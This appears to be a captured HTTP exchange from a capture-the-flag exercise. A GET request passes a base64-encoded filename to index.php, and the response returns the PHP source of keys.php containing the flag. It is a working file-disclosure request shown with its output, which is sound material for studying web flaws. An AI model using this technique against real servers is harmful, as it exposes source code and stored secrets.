 Raw Params Headers Hex
GET /index.php?line=&filename=a2V5cy5waHA= HTTP/1.1
Host: 114.67.175.224:16683
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: margin=margin
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 04 Feb 2022 04:07:37 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.6
Content-Length: 55
Connection: close
Content-Type: text/html
<?php $key="flag{10892cc740c2d67ba39ca5843a975f55}"; ?>